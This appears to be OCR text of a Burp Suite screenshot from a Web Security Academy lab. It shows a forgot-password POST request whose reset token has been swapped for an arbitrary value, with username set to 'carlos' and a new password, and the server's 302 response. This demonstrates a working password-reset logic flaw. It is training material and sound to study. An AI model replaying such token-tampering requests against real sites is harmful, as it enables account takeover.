 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=minsowe
HTTP/2
2 Host:
0ac8001404353a15812e80a3000b00b3.web-security-academy.net
3 Cookie: session=fkOoj3wWceBKVx0LgD4yUBk1BqfLWFsw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 90
10 Origin:
https://0ac8001404353a15812e80a3000b00b3.web-security-acad
emy.net
11 Referer:
https://0ac8001404353a15812e80a3000b00b3.web-security-acad
emy.net/forgot-password?temp-forgot-password-token=pCTBKwk
gfP2jkttxFp0QsJ9JJit3kmlP
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=minsowe&username=carlos&
new-password-1=mins&new-password-2=mins
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6